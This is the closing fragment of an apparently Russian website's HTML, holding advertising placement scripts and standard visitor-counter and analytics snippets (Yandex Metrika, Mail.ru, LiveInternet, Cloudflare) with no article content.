id=\"yandex_rtb_R-A-329983-30\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-329983-30',\n    blockId: 'R-A-329983-30'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"}],"geo":{"country_enabled":["ru","by"]}},{"how":{"simple":{"position":"2"}},"ID":"16622","html":[{"fst":"<br>\n<br>\n<div id=\"movie_video\"><\/div><script type=\"text\/javascript\" src=\"https:\/\/vak345.com\/s.js?v=a2475ef5810a1fee99f6cd51904ae375\" async><\/script>","snd":"","res_of":"∞","res_to":"∞"}]}];</script>
			<script>
			function jQueryLoaded_flatpm_123( $ ) {
				if( "function" !== typeof flatPM_start ){
					return;
				}

				flatPM_start();
			}

			function jQueryLoading_flatpm_123() {
				if (window.jQuery && window.flat_pm_arr) {
					jQueryLoaded_flatpm_123( jQuery )
				} else {
					setTimeout(function() {
						jQueryLoading_flatpm_123()
					}, 50)
				}
			}
			jQueryLoading_flatpm_123()
			</script>
<script src="https://ajax.googleapis.com/ajax/libs/jquery/1.8.0/jquery.min.js"></script>
<script src="https://cdn.jsdelivr.net/npm/social-likes/dist/social-likes.min.js"></script>


<script type="text/javascript">
document.write("<a href='//www.liveinternet.ru/click' "+
"target=_blank style='display: none;'><img src='//counter.yadro.ru/hit?t25.1;r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";h"+escape(document.title.substring(0,150))+";"+Math.random()+
"' alt='' title='LiveInternet: показано число посетителей за"+
" сегодня' "+
"border='0' width='88' height='15'><\/a>")
</script>

<!-- Rating@Mail.ru counter -->
<script type="text/javascript">
var _tmr = window._tmr || (window._tmr = []);
_tmr.push({id: "691609", type: "pageView", start: (new Date()).getTime()});
(function (d, w, id) {
  if (d.getElementById(id)) return;
  var ts = d.createElement("script"); ts.type = "text/javascript"; ts.async = true; ts.id = id;
  ts.src = "https://top-fwz1.mail.ru/js/code.js";
  var f = function () {var s = d.getElementsByTagName("script")[0]; s.parentNode.insertBefore(ts, s);};
  if (w.opera == "[object Opera]") { d.addEventListener("DOMContentLoaded", f, false); } else { f(); }
})(document, window, "topmailru-code");
</script><noscript><div>
<img src="https://top-fwz1.mail.ru/counter?id=691609;js=na" style="border:0;position:absolute;left:-9999px;" alt="Top.Mail.Ru" />
</div></noscript>
<!-- //Rating@Mail.ru counter -->



<!-- Yandex.Metrika counter -->
<script type="text/javascript" >
    (function (d, w, c) {
        (w[c] = w[c] || []).push(function() {
            try {
                w.yaCounter51335602 = new Ya.Metrika2({
                    id:51335602,
                    clickmap:true,
                    trackLinks:true,
                    accurateTrackBounce:true,
                    webvisor:true
                });
            } catch(e) { }
        });

        var n = d.getElementsByTagName("script")[0],
            s = d.createElement("script"),
            f = function () { n.parentNode.insertBefore(s, n); };
        s.type = "text/javascript";
        s.async = true;
        s.src = "https://mc.yandex.ru/metrika/tag.js";

        if (w.opera == "[object Opera]") {
            d.addEventListener("DOMContentLoaded", f, false);
        } else { f(); }
    })(document, window, "yandex_metrika_callbacks2");
</script>
<noscript><div><img src="https://mc.yandex.ru/watch/51335602" style="position:absolute; left:-9999px;" alt="" /></div></noscript>
<!-- /Yandex.Metrika counter -->



<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"a84bd09467dc45f7b88ad6920d5f5f3d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>

</html>